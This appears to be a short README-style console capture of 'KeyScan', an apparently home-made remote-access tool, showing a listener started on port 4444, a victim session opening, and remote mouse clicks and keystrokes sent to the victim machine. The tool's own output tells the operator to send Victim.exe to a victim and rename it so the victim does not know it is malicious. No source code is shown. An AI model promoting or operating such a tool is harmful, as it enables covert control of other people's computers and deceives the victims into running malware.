 Command Prompt - .\a.exe
KEYSCAN
Created by: Anonymous Hacks(4anonz)
Github: https://github.com/4anonz
Version: 0.0.1
KeyScan@~$ lhost 127.0.0.1
lhost ==> 127.0.0.1
KeyScan@~$ exploit
The keyscan/Victim.exe file has to be send to the victim
Plase consider renaming the file so the victim don't know it's malicious≡ƒÿÄ∩╕Å≡ƒÿë∩╕Å
[*] Server started Listening on 127.0.0.1:4444
[*] Session opened for 127.0.0.1:51185
KeyScan@127.0.0.1~$ mouse_move 0 0
[*] Success!!
KeyScan@127.0.0.1~$ mouse_click double
[*] Success!!
KeyScan@127.0.0.1~$ mouse_click right
[*] Success!!
KeyScan@127.0.0.1~$ keyevent ENTER
[*] Success!!
KeyScan@127.0.0.1~$ keyevent F3
[*] Success!!
KeyScan@127.0.0.1~$ keyevent F12
[*] Success!!